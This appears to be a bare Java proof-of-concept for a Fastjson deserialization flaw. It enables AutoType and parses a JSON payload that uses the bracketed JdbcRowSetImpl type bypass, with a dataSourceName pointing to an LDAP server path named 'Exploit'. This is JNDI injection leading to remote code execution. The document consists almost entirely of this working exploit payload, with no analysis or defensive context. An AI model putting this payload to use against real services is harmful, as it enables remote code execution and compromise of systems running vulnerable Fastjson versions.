 public class POC { public static void main(String[] args) { ParserConfig.getGlobalInstance().setAutoTypeSupport(true); String PoC = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[, \"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\", \"autoCommit\":true}"; JSON.parse(PoC); }}